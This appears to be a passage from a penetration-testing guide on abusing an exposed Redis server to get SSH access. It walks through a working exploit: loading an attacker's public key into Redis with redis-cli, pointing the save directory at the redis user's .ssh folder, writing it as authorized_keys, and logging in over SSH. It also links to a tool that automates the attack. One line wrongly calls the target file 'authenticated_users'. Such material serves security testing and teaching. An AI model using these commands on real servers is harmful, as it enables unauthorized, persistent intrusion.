 SSH
Please be aware config get dir result can be changed after other manually exploit commands.
Suggest to run it first right after login into Redis. In the output of config get dir you could find the
home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where
you can write the authenticated_users file to access via ssh with the user redis. If you know the
home of other valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n")
> spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set
ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit